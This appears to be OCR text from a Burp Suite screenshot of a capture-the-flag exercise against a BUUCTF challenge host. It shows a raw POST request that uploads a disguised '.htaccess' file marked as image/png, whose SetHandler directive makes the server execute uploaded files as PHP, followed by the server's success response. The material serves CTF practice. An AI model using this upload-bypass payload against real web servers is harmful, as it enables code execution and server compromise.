 Go
Cancel
<
>
Target: http://0c0f5acd-9989-43f0-940f-30a67374667d.node4.buuoj.cn:81
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 0c0f5acd-9989-43f0-940f-30a67374667d.node4.buuoj.cn:81
Content-Length: 363
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://0c0f5acd-9989-43f0-940f-30a67374667d.node4.buuoj.cn:81
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarywQhmj2Vh0hTSAgQ9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.114 Safari/537.36 Edg/103.0.1264.49
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://0c0f5acd-9989-43f0-940f-30a67374667d.node4.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=5de6ff11a7d3cd554aa9d0841bfc1ab6
Connection: close
------WebKitFormBoundarywQhmj2Vh0hTSAgQ9
Content-Disposition: form-data; name="uploaded"; filename="a.htaccess"
Content-Type: image/png
<IfModule mime_module> SetHandler application/x-httpd-php
</IfModule>
------WebKitFormBoundarywQhmj2Vh0hTSAgQ9
Content-Disposition: form-data; name="submit"
------WebKitFormBoundarywQhmj2Vh0hTSAgQ9--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 13 Jul 2022 11:28:17 GMT
Content-Type: text/html
Content-Length: 214
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.23
<meta charset="utf-8"><br />
<b>Warning</b>:  mkdir(): File exists in <b>/var/www/html/upload.php</b> on line
<b>23</b><br />
/var/www/html/upload/9a7debccf8161ce94cd9b16404d46e5b/a.htaccess succesfully
uploaded!